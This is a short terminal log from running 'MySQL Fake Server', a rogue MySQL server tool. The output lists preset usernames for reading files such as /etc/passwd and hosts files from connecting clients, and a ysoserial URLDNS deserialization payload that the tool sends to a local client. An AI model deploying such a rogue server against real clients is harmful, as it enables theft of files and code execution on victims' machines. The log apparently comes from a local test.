 MySQL_Fake_Server-master python3 server.py
server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def accept_server(server_reader, server_writer):
server.py:21: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def process_fileread(server_reader, server_writer,filename):
server.py:63: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def handle_server(server_reader, server_writer):
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b's
srf']
Load 1 yso usernames :[b'URLDNS']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('127.0.0.1', 59178)
Login Username:URLDNS
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending Presetting YSO Data with username URLDNS
<= 3
Sending Presetting YSO Data with username URLDNS